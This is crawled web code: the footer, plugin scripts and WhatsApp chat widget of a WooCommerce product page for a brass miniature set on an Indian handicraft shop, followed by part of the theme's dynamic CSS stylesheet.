                					<p><p style="text-align: center">Curated by <a href="http://www.brewandbuzz.com">BrewAndBuzz Global</a> | All Rights Reserved with Kathika 2022</p></p>            </div>

            
                            <!-- Payments -->
                <div class="pull-right">
                    <ul class="ws-footer-payments">
                                            </ul>
                </div>
            
        </div>
    </div>
    <!-- Footer Bar End -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918669113427&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kathika.co.in"}},{"@type":"ListItem","position":2,"item":{"name":"Latest Collection","@id":"https:\/\/kathika.co.in\/product-category\/latest-collection-kathika\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brass Bhatukali (Abstract Black)","@id":"https:\/\/kathika.co.in\/product\/brass-miniatures-in-hut-shaped-shelf-black-abstract-design\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918669113427","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kathika.co.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.0' id='zoom-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a326e1df9195f2539db83abe1eb47ca4","fragment_name":"wc_fragments_a326e1df9195f2539db83abe1eb47ca4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/plugins/bootstrap/js/bootstrap.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='bootstrap-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/postshare.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='postshare-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/plugins/parallax.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='parallax-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/scrollReveal.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/comment-reply.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/owl-carousel/owl.carousel.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='owl-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/bootstrap-dropdownhover.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='dropdownhover-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/jquery.sticky.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='sticky-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/main.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='artday-main-js'></script>
<script type='text/javascript' id='custom-isw-js-extra'>
/* <![CDATA[ */
var options_isw = {"error":"There was a problem.Please try again.","ajax_method":"method_load_more_button","number_of_products":"8","wrapper_result_count":".woocommerce-result-count","wrapper_breadcrumb":".woocommerce-breadcrumb","wrapper_products":"ul.products","wrapper_pagination":".pagination, .woo-pagination, .woocommerce-pagination, .emm-paginate, .wp-pagenavi, .pagination-wrapper","selector_next":".next","icon":"https:\/\/kathika.co.in\/wp-content\/plugins\/woss-shortcodes\/include\/icons\/ajax-loader.gif","load_more_button_text":"Load More","load_more_button_animate":"","load_more_transition":"","animate_to_top":"","pixels_from_top":"0","start_loading_x_from_end":"0","paged":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woss-shortcodes/include/js/custom.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='custom-isw-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/layered-popups/js/script.min.js?ver=6.58' id='ulp-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='713bdd2137' data-title='facebook' href='http://www.facebook.com/kathika.co.in' ><i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='713bdd2137' data-title='linkedin' href='https://www.linkedin.com/company/kathika-co-in/' ><i class='fa fa-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='713bdd2137' data-title='instagram' href='http://www.instagram.com/kathika.co.in' ><i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='713bdd2137' data-title='envelope' href='mailto:support@kathika.co.in' ><i class='fa fa-envelope envelope-awesome-social awesome-social'></i></a></div>
		<script>
			var ulp_ajax_url = "https://kathika.co.in/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://kathika.co.in/wp-content/plugins/layered-popups/js/ads.js?ver=6.58"></script>
</body>
</html>


--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://kathika.co.in/wp-content/themes/artday/assets/css/dynamic.php?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 2759
content:

body{
	font-family: Poppins;
}

.ws-contact-form, .ws-page-container .blog-comments .ws-comments-body h4, .ws-journal-single-tags, .ws-journal-single-content h1, .ws-journal-single-content h2, .ws-journal-single-content h3, .ws-journal-single-content h4, .ws-journal-single-content h5, .ws-journal-single-content h6, .ws-blog-btn, .ws-category-box h1, .ws-category-box h2, .ws-category-box h3, .ws-category-box h4, .ws-category-box h5, .ws-category-box h6, .ws-category-box button, .ws-category-box a, .btn, .ws-journal-title h3, .ws-page-container #true_loadmore, .ws-page-container .woocommerce .ws-checkout-order table.shop_table th, .ws-page-container .woocommerce-error, .ws-page-container .woocommerce-info, .ws-checkout-coupon .coupon-info, .ws-page-container .woocommerce-message, .ws-journal-content a.more-link, .ws-journal-pagination, .ws-journal-sidebar .widget-area .widget-title, .ws-journal-sidebar .widget_search input.search-submit,
.ws-journal-sidebar .widget .tagcloud a, .ws-page-container .blog-comments-title h2, .ws-navbar .navbar-nav li a, .ws-page-container .blog-comments .ws-comment-date,
.ws-page-container .blog-comments .ws-comment-reply, .ws-journal-date, .ws-page-container .ws-leave-comment h3, .ws-page-container .comment-respond h3, .ws-page-container .ws-leave-comment label, .ws-journal-single .comment-respond label, .ws-journal-single header h1, .ws-journal-single .logged-in-as a, .ws-page-container .logged-in-as a, .ws-journal-single nav.post-navigation a, .ws-footer-bar, .ws-footer .sidebar-title, .ws-footer li, .ws-topbar-message, .minicart-content-total h3, .ws-search-item header h2, .ws-parallax-header .ws-parallax-holder h1,
.ws-login-form .control-label, .ws-login-form .checkbox label, .ws-register-form h3, .ws-register-form .control-label, .ws-instagram-header h3, .ws-page-container .woocommerce form.lost_reset_password label,
.ws-subscribe-content h3, .woocommerce-view-order .ws-page-container .woocommerce p.order-info mark, .woocommerce-view-order .ws-page-container .woocommerce h2,
.woocommerce-view-order .ws-page-container .woocommerce table.order_details thead th, .ws-page-container .woocommerce table.customer_details tbody th,
.ws-page-container .woocommerce .ws-customer-address header h3, .woocommerce-view-order .ws-page-container .woocommerce a.button,
.woocommerce-edit-account .ws-page-container .woocommerce form label, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button, .woocommerce-edit-account .ws-page-container .woocommerce form fieldset legend,
.woocommerce-edit-address .ws-page-container .woocommerce form label, .woocommerce-edit-address .ws-page-container .woocommerce form p input.button, .woocommerce-edit-address .ws-page-container .woocommerce form h3,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong, .ws-page-container .woocommerce h2, .woocommerce-account .ws-page-container .woocommerce table.my_account_orders thead th,
.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody .order-actions a, .woocommerce-account .ws-page-container .woocommerce .addresses header.title,
.ws-mycart-content thead th.cart-item-head, .ws-coupon-code, .ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order, .woocommerce-address-fields button.button, .woocommerce-MyAccount-content button.button, .ws-page-container .woocommerce p.return-to-shop a.button, .ws-page-container .woocommerce .woocommerce-billing-fields label, .ws-page-container .woocommerce .woocommerce-billing-fields h3,
.ws-page-container .woocommerce .woocommerce-shipping-fields h3, .ws-page-container .woocommerce .woocommerce-shipping-fields label, .ws-mycart-total tbody tr.cart-subtotal th, .ws-mycart-total table tr.shipping th, .ws-mycart-total tbody tr.order-total th, .woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong,
.woocommerce-order-received .ws-page-container .woocommerce h2, .woocommerce-order-received .ws-page-container .woocommerce table.shop_table thead th, .woocommerce-order-received .ws-page-container .woocommerce h3,
.ws-page-container .ws-breadcrumb .breadcrumb, .ws-page-container ul.products span.onsale, .ws-page-container ul.products li.product h3, .ws-page-container ul.products li.product h2, .ws-page-container nav.woocommerce-pagination,
.ws-page-container h1.page-title, .ws-page-container .woocommerce-ordering select.orderby, .ws-page-container ul.products li.product a.button, ul.ws-shop-nav, .ws-page-container ul.products span.ws-item-subtitle,
.ws-page-container .product span.onsale, .ws-page-container .related h2, .ws-journal-sidebar .widget_shopping_cart .total, .ws-journal-sidebar .widget_shopping_cart .buttons, .ws-journal-sidebar .widget_shopping_cart ul li a,
.ws-journal-sidebar .widget_price_filter .button, .ws-journal-sidebar .widget_products ul li a, .ws-journal-sidebar .widget_product_search form, .ws-journal-sidebar .widget_recently_viewed_products ul li a,
.ws-journal-sidebar .widget_top_rated_products ul li a, .ws-journal-sidebar .widget_recent_reviews ul li a, .ws-page-container .upsells h2, .ws-page-container .wc-tabs-wrapper ul li,
.ws-page-container div.product .woocommerce-tabs .panel h2, .ws-page-container #reviews #comments ol.commentlist li .comment-text p.meta, .ws-page-container #respond, .ws-page-container table.shop_attributes th,
.ws-page-container div.product div.summary h1.product_title, .ws-page-container div.product div.summary span.ws-item-subtitle, .ws-page-container div.product p.stock, .ws-page-container div.product form.cart button.button,
.ws-page-container div.product .product_meta span, .ws-page-container div.product .ws-product-description, .ws-page-container div.product form.cart .variations, .ws-page-container .woocommerce-message a.button,
.ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button, .ws-page-container form.track_order label, .ws-page-container form.track_order input.button,
.ws-page-container table.order_details thead th, .ws-contact-info h2, .ws-contact-form .control-label, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a, .vc_tta-panel-body h2,
.ws-about-team .caption h3, .ws-page-container .error-404 h1, .ws-heading h2, .ws-heading h3, h3.ws-heading, .widget_top_rated_products h2.widgettitle, .ws-contact-office-item strong, .ws-parallax-holder h2, .ws-item-category, h3.ws-item-title,
.ws-journal-nav li a, .ws-call-btn, .ws-page-container .woocommerce form.checkout_coupon label, .ws-page-container .woocommerce form.login label, .ws-page-container .woocommerce form.register label, .ws-page-container .woocommerce form.checkout_coupon input.button, .ws-page-container .woocommerce form.login input.button, .ws-page-container .woocommerce form.register input.button,
.ws-subscribe-content input.ws-input-subscribe, .ws-contact-form div.wpcf7-validation-errors, .ws-contact-form div.wpcf7-mail-sent-ok, .ws-mycart-total a.shipping-calculator-button, .ws-mycart-total table tr.shipping button, .ws-header-fourth a{
	font-family: Nunito Sans;
}

.ws-journal-single-tags ul li.ws-journal-category-tag a, .ws-journal-author-tag a, .ws-journal-container .sticky .ws-journal-title h3 a, .ws-journal-sidebar #wp-calendar td a, .ws-journal-single .blog-comments .ws-comment-reply a,
.ws-journal-single .ws-leave-comment label span, .ws-journal-single .comment-respond label span, .ws-journal-single .comment-respond a#cancel-comment-reply-link, .ws-journal-single .logged-in-as a, .ws-page-container .logged-in-as a, .ws-footer-bar p, .ws-login-form .control-label span, .ws-forgot-pass a, .ws-register-link a, .ws-register-form .control-label span, #ws-register-modal .close, .ws-instagram-header a, .ws-page-container .woocommerce .woocommerce-error a, .ws-page-container .woocommerce form.lost_reset_password label span,
.ws-page-container .woocommerce .woocommerce-message a, .woocommerce-view-order .ws-page-container .woocommerce p.order-info mark, .woocommerce-view-order .ws-page-container .woocommerce table.order_details a,
.woocommerce-view-order .ws-page-container .woocommerce a.button, .woocommerce-edit-account .ws-page-container .woocommerce form label span, .woocommerce-edit-address .ws-page-container .woocommerce form label abbr,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong, .ws-page-container ul.products span.ws-item-subtitle, .woocommerce-account .ws-page-container .woocommerce p.ws-account-details a, .woocommerce-account .ws-page-container .woocommerce ul.digital-downloads a,
.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody a, .woocommerce-account .ws-page-container .woocommerce .addresses a.edit, .ws-mycart-total .cart-discount a,
.ws-page-container .woocommerce .woocommerce-billing-fields label abbr, .ws-page-container .woocommerce .woocommerce-shipping-fields label abbr, .ws-page-container .woocommerce .ws-checkout-order table.shop_table a, .ws-page-container .woocommerce .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a,
.ws-page-container .woocommerce .woocommerce-checkout .place-order .terms a, .woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong, .woocommerce-order-received .ws-page-container .woocommerce table.shop_table a,
.ws-page-container ul.products li.product .price ins, .ws-page-container nav.woocommerce-pagination ul li a, .ws-breadcrumb ol :last-child, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout, .ws-journal-sidebar .widget_price_filter .button, .ws-journal-sidebar .widget_recent_reviews ul li a, .ws-page-container div.product .woocommerce-tabs ul.tabs li.active, .ws-page-container .star-rating span:before,
.ws-page-container p.stars a, .ws-page-container #review_form #respond p label span, .ws-page-container div.product div.summary span.ws-item-subtitle, .ws-page-container div.product p.stock, .ws-page-container div.product .product_meta a, .ws-page-container .woocommerce-message a, .ws-page-container div.product form.cart .variations a,
.ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button, .ws-page-container table.order_details a, .coupon-info a, .ws-page-container .blog-comments a, .ws-contact-info a, .ws-contact-form .control-label span, .ws-about-team .caption h5, .ws-item-category, .ws-item-price ins, .ws-journal-nav li.current-cat a, .ws-page-container .woocommerce form.checkout_coupon a, .ws-page-container .woocommerce form.login a, .ws-page-container .woocommerce form.register a,
.woocommerce-info a, .ws-page-container .woocommerce form.checkout_coupon label span, .ws-page-container .woocommerce form.login label span, .ws-page-container .woocommerce form.register label span, .ws-heading h5, .woocommerce-privacy-policy-text p a{
	color: #0ABBBE;
}

.ws-journal-sidebar .widget_search input.search-submit, .ws-journal-sidebar .widget .tagcloud a, .ws-separator, .ws-separator-related, .ws-journal-single .ws-leave-comment .form-submit input.submit,
.ws-journal-single .comment-respond .form-submit input.submit, input.ws-btn-fullwidth, .ws-shop-cart .cart-top-btn, .ws-footer-separator, .ws-shop-cart .ws-shop-viewcart .btn,
.ws-shop-noproducts-btn .ws-btn-fullwidth, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button, .woocommerce-edit-address .ws-page-container .woocommerce form p input.button,
.woocommerce-account .ws-page-container .woocommerce .ws-account-singout a, .ws-btn-fullwidth, .ws-page-container .woocommerce p.return-to-shop a.button,
.ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order, .woocommerce-address-fields button.button, .woocommerce-MyAccount-content button.button, .ws-page-container ul.products li.product h3:after, .ws-page-container ul.products li.product h2:after, .ws-page-container ul.products li.product a.button,
.ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child, .ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-handle, .ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-range, .ws-journal-sidebar .widget_product_search form input[type="submit"], .ws-separator-small, .ws-page-container form.track_order input.button,
.ws-contact-form input.ws-big-btn, .ws-item-separator, .ws-btn-black:hover, .ws-spinner, .ws-page-container .woocommerce form.checkout_coupon input.button, .ws-page-container .woocommerce form.login input.button, .ws-page-container .woocommerce form.register input.button,
.ws-page-container #true_loadmore:hover{
	background-color: #0ABBBE;
}

.ws-journal-sidebar .widget .widget-title:after, .ws-journal-single header span a:after, .ws-register-link a, .ws-mycart-total .woocommerce-shipping-calculator select:focus, .ws-mycart-total select.shipping_method:focus, .ws-page-container .woocommerce .woocommerce-shipping-fields input:focus, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout,
.ws-journal-sidebar .widget_product_search form input:focus, .ws-page-container #review_form #respond textarea:focus, .ws-page-container #respond p.comment-form-author input:focus, .ws-page-container #respond p.comment-form-email input:focus, .ws-page-container .woocommerce-message a.button, .ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button,
.ws-page-container form.track_order input.input-text:focus, .ws-contact-form input:focus, .ws-contact-form textarea:focus,
.ws-page-container .woocommerce form.checkout_coupon input.input-text:focus, .ws-page-container .woocommerce form.register input.input-text:focus{
	border-color: #0ABBBE;
}

.ws-header-fourth .navbar-nav .active a:hover, .ws-header-fourth .navbar-nav>.open>a, .ws-header-fourth .navbar-nav>.open>a:focus,
.ws-header-fourth .navbar-nav>.open>a:hover, .ws-header-cart a:hover, .ws-header-fourth .nav li a:hover, .ws-blog-btn a:hover, .ws-journal-date a:hover, .ws-journal-title h3 a:hover, .ws-journal-pagination .nav-links a:hover, .ws-journal-sidebar .widget ul li a:hover, .ws-journal-content a.more-link:hover, .ws-journal-single header span a:hover,
.ws-journal-single .blog-comments .ws-comment-reply a:hover, .ws-journal-single .blog-comments .ws-comments-body a:hover, .ws-journal-single .comment-respond a#cancel-comment-reply-link:hover,
.ws-journal-single-tags ul li.ws-journal-author-tag a:hover, .ws-journal-single .logged-in-as a:hover, .ws-page-container .logged-in-as a:hover, .ws-journal-single nav.post-navigation a:hover, .ws-search-item header h2 a:hover, .ws-shop-account .btn:hover,
.ws-header-static .ws-navbar .navbar-nav li a:hover, .ws-footer a:hover, span.minicart-content-remove a:hover, .woocommerce-view-order .ws-page-container .woocommerce a.button:hover,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details a:hover, .ws-page-container .ws-breadcrumb .breadcrumb li a:hover, .ws-page-container ul.products li.product a:hover,
.ws-page-container nav.woocommerce-pagination ul li a:hover, .ws-shop-nav>li.active>a, .ws-shop-nav>li>a:hover, .ws-shop-nav>li.active>a:hover, .ws-journal-sidebar .widget_price_filter .button:hover,
.ws-journal-sidebar .widget_products ul li a:hover, .ws-page-container div.product .woocommerce-tabs ul.tabs li a:hover, .ws-page-container div.product .product_meta a:hover, .ws-page-container .woocommerce-message a:hover,
.ws-mycart-content .cart-item-title a:hover, .ws-mycart-content .cart-item-remove a:hover, .ws-page-container .blog-comments a:hover, .ws-header-static .ws-navbar .navbar-nav>.open>a, .ws-header-static .ws-navbar .navbar-nav>.open>a:focus, .ws-header-static .ws-navbar .navbar-nav>.open>a:hover,
.ws-works-item a:hover, .ws-journal-nav li a:hover, .ws-header-transparent .ws-navbar .navbar-nav li a:hover{
	color: #0ABBBE;
}

.ws-journal-sidebar .widget_search input.search-submit:hover, .ws-journal-sidebar .widget .tagcloud a:hover, .ws-journal-single .ws-leave-comment .form-submit input.submit:hover,
.ws-journal-single .comment-respond .form-submit input.submit:hover, input.ws-btn-fullwidth:hover, .ws-shop-cart .cart-top-btn:hover, .ws-shop-cart .ws-shop-viewcart .btn:hover, .ws-shop-noproducts-btn .ws-btn-fullwidth:hover, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button:hover,
